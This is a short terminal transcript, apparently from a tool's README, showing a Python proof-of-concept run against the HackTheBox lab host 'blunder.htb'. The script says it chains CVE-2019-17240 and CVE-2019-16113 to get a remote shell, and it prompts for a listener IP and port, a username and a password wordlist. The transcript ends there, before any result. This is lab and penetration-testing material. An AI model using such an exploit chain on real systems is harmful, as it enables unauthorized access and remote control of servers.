 (k14d1u5㉿k14d1u5-kali)-[~/Desktop]
$ python poc.py
Get.RCE
This exploit combines CVE-2019-17240 & CVE-2019-16113 to gain remote shell on target.
Created by: kisho64 (@h_a_m_i__)
Enter target URL (i.e. https://target.com): http://blunder.htb
[ ~ ] Enter listener's IP: 10.10.14.43
[ ~ ] Enter listener's port: 6789
[...] Checking if the target is live...
[ + ] The target is live! We are good to go...
[ ~ ] Should I bruteforce username? [Y/N] N
[ ~ ] What username should I use? (leave this to use admin as username): fergus
[ ~ ] Enter the location for password list: /home/k14d1u5/Desktop/wordlist.txt